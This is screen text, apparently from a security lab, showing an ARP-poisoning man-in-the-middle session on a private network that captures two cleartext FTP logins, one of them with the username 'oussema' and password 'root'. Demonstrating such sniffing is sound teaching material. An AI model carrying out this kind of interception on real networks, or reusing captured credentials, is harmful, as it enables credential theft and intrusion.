 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.56.101 08:00:27:2B:50:FD
GROUP 2 : 192.168.56.104 08:00:27:1C:37:44
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
FTP : 192.168.56.104:21 -> USER: anonymous  PASS: mozilla@example.com
FTP : 192.168.56.104:21 -> USER: oussema  PASS: root
Shell